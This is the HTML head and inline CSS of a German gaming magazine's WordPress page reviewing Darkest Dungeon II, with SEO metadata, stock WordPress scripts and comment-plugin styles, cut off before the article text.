

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-game-darkest-dungeon-ii/
body_size: 34737
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Darkest Dungeon II">
<meta name="twitter:description" content="Veröffentlichung: Mai 2023">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darkest Dungeon II &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/review-game-darkest-dungeon-ii/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darkest Dungeon II: BFFs beichten für Weltrettung" />
	<meta property="og:description" content="Veröffentlichung: Mai 2023" />
	<meta property="og:url" content="https://www.geek-germany.de/review-game-darkest-dungeon-ii/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2023-06-27T20:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-01T21:09:36+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Totman Gehend" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Darkest Dungeon II: BFFs beichten für Weltrettung" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Totman Gehend" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-game-darkest-dungeon-ii/","url":"https://www.geek-germany.de/review-game-darkest-dungeon-ii/","name":"Darkest Dungeon II &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-game-darkest-dungeon-ii/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-game-darkest-dungeon-ii/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II.jpg","datePublished":"2023-06-27T20:00:00+00:00","dateModified":"2023-07-01T21:09:36+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/e30e3846bf7e1fa38840580eaab24a65"},"breadcrumb":{"@id":"https://www.geek-germany.de/review-game-darkest-dungeon-ii/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-game-darkest-dungeon-ii/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-game-darkest-dungeon-ii/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-game-darkest-dungeon-ii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Darkest Dungeon II"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/e30e3846bf7e1fa38840580eaab24a65","name":"Totman Gehend","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-96x96.png","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-96x96.png","caption":"Totman Gehend"},"description":"Totman ist Musiker, zockt in der Freizeit bevorzugt Indie-Games, Taktik-Shooter oder ganz was anderes und sammelt schöne Bücher. Größtes Laster: Red Bull. Lieblingsplatz im Netz: der 24/7 Music-Stream von Cryo Chamber auf YouTube.","url":"https://www.geek-germany.de/author/totman-gehend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Darkest Dungeon II-Kommentar-Feed" href="https://www.geek-germany.de/review-game-darkest-dungeon-ii/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom 